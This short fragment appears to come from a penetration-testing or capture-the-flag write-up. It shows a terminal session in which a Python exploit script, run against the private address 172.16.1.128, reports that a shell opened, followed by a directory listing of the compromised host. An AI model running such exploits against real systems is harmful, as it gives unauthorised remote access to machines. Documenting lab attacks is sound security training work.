 www-data@app:/tmp$ python3 49757.py 172.16.1.128
Success, shell opened
Send `exit` to quit shell
ls
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
supervisord.log
supervisord.pid
sys
tmp
usr
var